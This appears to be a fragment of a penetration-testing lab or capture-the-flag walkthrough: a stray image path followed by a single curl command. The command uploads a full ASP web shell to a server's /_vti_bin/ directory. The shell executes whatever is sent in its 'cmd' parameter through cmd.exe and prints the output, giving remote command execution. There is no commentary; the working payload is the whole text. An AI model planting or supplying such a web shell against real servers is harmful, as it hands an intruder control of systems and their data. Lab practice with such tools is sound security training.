 └─$ curl -X POST -d '<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
szCMD = request("cmd")
If (szCMD <> "") Then
  szTempFile = "C:\" & oFileSys.GetTempName( )
  Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
  Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
  End If
%>
<HTML>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<br>
<%
  If (IsObject(oFile)) Then
    On Error Resume Next
    Response.Write Server.HTMLEncode(oFile.ReadAll)
    oFile.Close
    Call oFileSys.DeleteFile(szTempFile, True)
  End If
%>
</BODY>
</HTML>' -H 'Content-Type: application/text' http://10.129.95.234/_vti_bin/